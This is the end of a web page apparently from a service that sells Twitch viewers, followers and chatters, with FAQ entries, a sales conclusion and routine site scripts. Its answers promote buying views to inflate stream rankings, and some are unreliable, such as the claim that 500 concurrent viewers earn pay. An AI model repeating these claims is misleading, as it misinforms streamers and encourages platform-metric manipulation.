					<div id="elementor-tab-content-1211" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1211"><p>Surprisingly Twitch doesn’t ask for many viewers to start making money. You just need 500 concurrent viewers to get paid from Twitch. It means if just 500 people watch the majority of your stream, you will get paid. Easy peasy.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1347cfa3" data-id="1347cfa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-567dd016 elementor-widget elementor-widget-accordion" data-id="567dd016" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1451" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1451" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How much does the average Twitch streamer make a year?</a>
					</div>
					<div id="elementor-tab-content-1451" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1451"><p>An average streamer on Twitch can make up to 1500$ per month. Well, that would add up to 18000 dollars per year. On the other hand, an expert streamer can make 3-5k dollars per month, so that would add up to 36k to 60k dollars per year.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-62016c6b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62016c6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ab5cf1c" data-id="2ab5cf1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713bd1cc elementor-widget elementor-widget-accordion" data-id="713bd1cc" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1891" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1891" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How to boost Twitch viewers?</a>
					</div>
					<div id="elementor-tab-content-1891" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1891"><p>You can get instant boost by purchasing Twitch viewers online. The purchased viewers will be transferred instantly to your stream and boost the visibility to attract more viewers.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44dbd39b" data-id="44dbd39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69f3cd29 elementor-widget elementor-widget-accordion" data-id="69f3cd29" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1771" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1771" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How to get fake viewers on Twitch?</a>
					</div>
					<div id="elementor-tab-content-1771" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1771"><p>The term fake could represent the bot viewers that are cheap and can be identified as spam from Twitch. Although they will temporarily increase your viewership, never buy fake viewers on Twitch. It will result in a permanent banning on your account.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c82c345 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c82c345" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b5f51d" data-id="6b5f51d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-199db77 elementor-widget elementor-widget-accordion" data-id="199db77" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2681" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2681" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How to get lots of Twitch viewers?</a>
					</div>
					<div id="elementor-tab-content-2681" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2681"><p>To get lots of Twitch viewers, you first need to build a base. Buying Twitch views helps you build a magnet through which you can attract thousands of twitch users to your stream and boost viewership and following of your channel.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4e3fa87" data-id="4e3fa87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17a6068 elementor-widget elementor-widget-accordion" data-id="17a6068" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2471" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2471" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How to get Twitch viewers fast?</a>
					</div>
					<div id="elementor-tab-content-2471" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2471"><p>You can buy Twitch viewers with instant delivery from BuyTwitchViewers.co whenever you need a power-up in your stream. These viewers will be immediately delivered to your stream and will boost your ranks on the platform, which will attract more organic viewers.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b6d22c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b6d22c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9d60956" data-id="9d60956" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c74b71 elementor-widget elementor-widget-accordion" data-id="3c74b71" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6331" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-6331" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is the higher Twitch view count?</a>
					</div>
					<div id="elementor-tab-content-6331" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-6331"><p>The higher view count is of The Grefg who got almost 2.3 million live viewers on his stream. It’s not an unbreakable record. More and more viewers are joining Twitch every day, so you can be the next record breaker if you play your cards right.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-165f536" data-id="165f536" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb81bb8 elementor-widget elementor-widget-accordion" data-id="eb81bb8" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2461" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2461" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Does Twitch pay for the views?</a>
					</div>
					<div id="elementor-tab-content-2461" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2461"><p>Yes, it does. Twitch pays you for subs, views, ads, live stream views, and also for other things. However, you first have to reach Twitch affiliate status to start your earnings. Then promoted to Partner status increases your cut of the revenue you generate.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c30f8dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c30f8dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f644170" data-id="f644170" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d42f15 elementor-widget elementor-widget-heading" data-id="9d42f15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Conclusion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-618b0e1 elementor-widget elementor-widget-text-editor" data-id="618b0e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Buying Twitch views gives a kickstart to your stream and helps you rapidly build up your audience to meet the competition head-to-head. However, there is something that you must always remember, the high view count and purchased viewers will give you more visibility and attract more organic users, but it will be the creativeness and originality of your content that will make them stay. Polish your talents, enhance your skills, and boost your viewership on Twitch with our most effective packages.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f08649d" data-id="f08649d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47c5507 elementor-widget elementor-widget-image" data-id="47c5507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="487" height="426" src="https://buytwitchviewers.co/wp-content/uploads/2022/01/conclusions.webp" class="attachment-full size-full wp-image-270" alt="build your streaming carrier by buying twitch viewers" srcset="https://buytwitchviewers.co/wp-content/uploads/2022/01/conclusions.webp 487w, https://buytwitchviewers.co/wp-content/uploads/2022/01/conclusions-300x262.webp 300w" sizes="(max-width: 487px) 100vw, 487px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</main>

			<footer data-elementor-type="footer" data-elementor-id="327" class="elementor elementor-327 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e3bb060 ct-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e3bb060" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f92ccd3" data-id="5f92ccd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-753e18e5 elementor-widget elementor-widget-text-editor" data-id="753e18e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BuyTwitchViewers.co is a growth service for Twitch users to increase their live stream viewers &amp; followers with pride of its 100% satisfaction guarantee and best service status.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-688b4a96 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="688b4a96" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCqfJauwsS7dpJGjtWClO0xA" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" href="https://www.pinterest.com/buytwitchviewers/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-20cc291" href="/cdn-cgi/l/email-protection#3654434f42415f42555e405f534153444576515b575f5a1855595b" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-star elementor-repeater-item-d865f1c" href="https://www.trustpilot.com/review/buytwitchviewers.co" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Star</span>
						<i aria-hidden="true" class="fas fa-star"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d03779a" data-id="6d03779a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44e85007 elementor-widget elementor-widget-heading" data-id="44e85007" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Our Services</p>				</div>
				</div>
				<div class="elementor-element elementor-element-32c0a2c0 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32c0a2c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://buytwitchviewers.co/">

											<span class="elementor-icon-list-text">Buy Twitch Viewers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://buytwitchviewers.co/buy-twitch-followers/">

											<span class="elementor-icon-list-text">Buy Twitch Followers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://buytwitchviewers.co/buy-twitch-chatters/">

											<span class="elementor-icon-list-text">Buy Twitch Chatters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://buytwitchviewers.co/product/twitch-plans/">

											<span class="elementor-icon-list-text">Buy Twitch Plans</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d54c83" data-id="4d54c83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9446a40 elementor-widget elementor-widget-heading" data-id="9446a40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Quick Links</p>				</div>
				</div>
				<div class="elementor-element elementor-element-282453e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="282453e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://buytwitchviewers.co/blog">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://buytwitchviewers.co/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://buytwitchviewers.co/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://buytwitchviewers.co/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.trustpilot.com/review/buytwitchviewers.co" target="_blank" rel="nofollow">

											<span class="elementor-icon-list-text">Trustpilot Reviews</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3fca30f6 elementor-section-height-min-height elementor-section-content-middle ct-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3fca30f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa79ca8" data-id="7aa79ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26056aa6 elementor-widget elementor-widget-heading" data-id="26056aa6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© BuyTwitchViewers.co - All Rights Reserved</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-GMN7RSPCT0"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GMN7RSPCT0');
</script>
<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewbox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768578918' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768578918' media='all' />
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://buytwitchviewers.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://buytwitchviewers.co/wp-admin/admin-ajax.php","public_url":"https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/","rest_url":"https://buytwitchviewers.co/wp-json/","search_url":"https://buytwitchviewers.co/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/micro-popups.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_countdown","selector":".product .ct-product-sale-countdown","trigger":[{"trigger":"slight-mousemove","selector":".product .ct-product-sale-countdown [data-date]"},{"selector":".ct-product-sale-countdown","trigger":"jquery-event","events":["found_variation","reset_data"]}],"url":"https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/product-sale-countdown.js?ver=2.1.25","global_data":[{"var":"blc_woo_extra_product_sale_countdown","data":{"days_label":"Days","hours_label":"Hours","min_label":"Min","sec_label":"Sec"}}]},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/static/bundle/account.js?ver=2.1.25","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very 